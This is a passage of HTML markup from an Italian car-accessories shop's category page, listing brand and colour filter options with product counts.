                        <input id="m_manufacturer&#x5B;209&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;209&#x5D;" title="NARVA" >
                            NARVA                        </label>
                        <span class="visually-hidden">
                            Not selected: NARVA                        </span>
                            <span class="count">14<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="337"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/nobrand"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;No&#x20;Brand"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;337&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;337&#x5D;" title="No Brand" >
                            No Brand                        </label>
                        <span class="visually-hidden">
                            Not selected: No Brand                        </span>
                            <span class="count">4<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="750"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/nordrive_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;NORDRIVE"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;750&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;750&#x5D;" title="NORDRIVE" >
                            NORDRIVE                        </label>
                        <span class="visually-hidden">
                            Not selected: NORDRIVE                        </span>
                            <span class="count">95<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="247"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/novline"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;Novline"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;247&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;247&#x5D;" title="Novline" >
                            Novline                        </label>
                        <span class="visually-hidden">
                            Not selected: Novline                        </span>
                            <span class="count">4<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="903"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/novline_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;NOVLINE"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;903&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;903&#x5D;" title="NOVLINE" >
                            NOVLINE                        </label>
                        <span class="visually-hidden">
                            Not selected: NOVLINE                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="147"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/olsa"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;OLSA"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;147&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;147&#x5D;" title="OLSA" >
                            OLSA                        </label>
                        <span class="visually-hidden">
                            Not selected: OLSA                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="493"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/optiline"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;OPTILINE"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;493&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;493&#x5D;" title="OPTILINE" >
                            OPTILINE                        </label>
                        <span class="visually-hidden">
                            Not selected: OPTILINE                        </span>
                            <span class="count">8<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="241"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/osram"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;OSRAM"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;241&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;241&#x5D;" title="OSRAM" >
                            OSRAM                        </label>
                        <span class="visually-hidden">
                            Not selected: OSRAM                        </span>
                            <span class="count">104<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="931"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/permatex_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;PERMATEX"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;931&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;931&#x5D;" title="PERMATEX" >
                            PERMATEX                        </label>
                        <span class="visually-hidden">
                            Not selected: PERMATEX                        </span>
                            <span class="count">2<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="127"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/philips"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;PHILIPS"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;127&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;127&#x5D;" title="PHILIPS" >
                            PHILIPS                        </label>
                        <span class="visually-hidden">
                            Not selected: PHILIPS                        </span>
                            <span class="count">25<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="49"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/pilot"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;Pilot"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;49&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;49&#x5D;" title="Pilot" >
                            Pilot                        </label>
                        <span class="visually-hidden">
                            Not selected: Pilot                        </span>
                            <span class="count">8<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="357"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/pilot_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;PILOT"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;357&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;357&#x5D;" title="PILOT" >
                            PILOT                        </label>
                        <span class="visually-hidden">
                            Not selected: PILOT                        </span>
                            <span class="count">396<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="485"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/quixx"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;QUIXX"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;485&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;485&#x5D;" title="QUIXX" >
                            QUIXX                        </label>
                        <span class="visually-hidden">
                            Not selected: QUIXX                        </span>
                            <span class="count">3<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="207"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/rhiag"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;RHIAG"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;207&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;207&#x5D;" title="RHIAG" >
                            RHIAG                        </label>
                        <span class="visually-hidden">
                            Not selected: RHIAG                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="148"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/sia"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;SIA"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;148&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;148&#x5D;" title="SIA" >
                            SIA                        </label>
                        <span class="visually-hidden">
                            Not selected: SIA                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="403"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/snowdrive_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;SNOWDRIVE"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;403&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;403&#x5D;" title="SNOWDRIVE" >
                            SNOWDRIVE                        </label>
                        <span class="visually-hidden">
                            Not selected: SNOWDRIVE                        </span>
                            <span class="count">7<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="57"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/starline"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;STARLINE"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;57&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;57&#x5D;" title="STARLINE" >
                            STARLINE                        </label>
                        <span class="visually-hidden">
                            Not selected: STARLINE                        </span>
                            <span class="count">11<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="309"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/stp"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;STP"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;309&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;309&#x5D;" title="STP" >
                            STP                        </label>
                        <span class="visually-hidden">
                            Not selected: STP                        </span>
                            <span class="count">8<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="933"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/synpol_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;SYNPOL"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;933&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;933&#x5D;" title="SYNPOL" >
                            SYNPOL                        </label>
                        <span class="visually-hidden">
                            Not selected: SYNPOL                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="747"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/turtlewax_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;TURTLE&#x20;WAX"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;747&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;747&#x5D;" title="TURTLE WAX" >
                            TURTLE WAX                        </label>
                        <span class="visually-hidden">
                            Not selected: TURTLE WAX                        </span>
                            <span class="count">14<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="1126"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/union"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;UNION"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;1126&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;1126&#x5D;" title="UNION" >
                            UNION                        </label>
                        <span class="visually-hidden">
                            Not selected: UNION                        </span>
                            <span class="count">11<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="936"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/wrapper_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;WRAPPER"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;936&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;936&#x5D;" title="WRAPPER" >
                            WRAPPER                        </label>
                        <span class="visually-hidden">
                            Not selected: WRAPPER                        </span>
                            <span class="count">3<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="1114"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/tunap"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;TUNAP"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;1114&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;1114&#x5D;" title="TUNAP" >
                            TUNAP                        </label>
                        <span class="visually-hidden">
                            Not selected: TUNAP                        </span>
                            <span class="count">18<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="1117"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/camp"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;CAMP"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;1117&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;1117&#x5D;" title="CAMP" >
                            CAMP                        </label>
                        <span class="visually-hidden">
                            Not selected: CAMP                        </span>
                            <span class="count">8<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="1118"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/total_utensili"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;TOTAL&#x20;UTENSILI"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;1118&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;1118&#x5D;" title="TOTAL UTENSILI" >
                            TOTAL UTENSILI                        </label>
                        <span class="visually-hidden">
                            Not selected: TOTAL UTENSILI                        </span>
                            <span class="count">80<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="1119"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/beta"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;BETA"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;1119&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;1119&#x5D;" title="BETA" >
                            BETA                        </label>
                        <span class="visually-hidden">
                            Not selected: BETA                        </span>
                            <span class="count">85<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="1123"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/xone"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;XONE"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;1123&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;1123&#x5D;" title="XONE" >
                            XONE                        </label>
                        <span class="visually-hidden">
                            Not selected: XONE                        </span>
                            <span class="count">122<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="1127"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/holts"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;HOLTS"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;1127&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;1127&#x5D;" title="HOLTS" >
                            HOLTS                        </label>
                        <span class="visually-hidden">
                            Not selected: HOLTS                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            <li class="mst-nav__sizeLimiter" role="listitem">
        <span data-element="sizeToggle">vedi altri...</span>
    </li>

    


    </ol>
</div>




</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Colore</div>
                        <div data-role="content" class="filter-options-content">
<div class="swatch-attribute swatch-layered color mst-nav__swatch" data-attribute-code="color" data-is-multiselect="1">
    <div class="swatch-attribute-options clearfix" data-mst-nav-filter="color">
                <div data-holder="alphabetical"></div>
                                
            <a
                href="https://autoricambix.com/accessori/alluminio"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="370"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Alluminio"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Alluminio                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/alluminio_spazzolato"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="364"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Alluminio&#x20;spazzolato"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Alluminio spazzolato                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/antracite"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="425"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Antracite"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Antracite                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/antracite_beige"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="622"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Antracite&#x2F;Beige"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Antracite/Beige                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/antracite_grigio"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="633"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Antracite&#x2F;Grigio"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Antracite/Grigio                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/arancio"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="405"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Arancio"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Arancio                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/argento"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="469"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Argento"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Argento                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/avio"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="644"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Avio"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Avio                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/avio_nero"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="647"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Avio&#x2F;Nero"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Avio/Nero                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/avorio"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="624"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Avorio"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Avorio                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/azzurro"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="26"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Azzurro"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Azzurro                </span>
                                                                <div class="swatch-option color "
                                 data-option-type="1"
                                 option-type="1"
                                 data-option-id="26"
                                 option-id="26"
                                 data-option-label="Azzurro"
                                 option-label="Azzurro"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;1c89e8"
                                 option-tooltip-value="&#x23;1c89e8"
                                 style="background: &#x23;1c89e8 no-repeat center; background-size: initial;"
                                 aria-hidden="true"
                            ></div>
                                                        </a>
                                
            <a
                href="https://autoricambix.com/accessori/azzurro_grigio"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="641"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Azzurro&#x2F;Grigio"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Azzurro/Grigio                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/bambu"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="630"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Bambu"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Bambu                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/beige"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="415"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Beige"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Beige                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/beige_nero"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="732"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Beige&#x2F;Nero"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Beige/Nero                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/bianco"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="15"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Bianco"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Bianco                </span>
                                                                <div class="swatch-option color "
                                 data-option-type="1"
                                 option-type="1"
                                 data-option-id="15"
                                 option-id="15"
                                 data-option-label="Bianco"
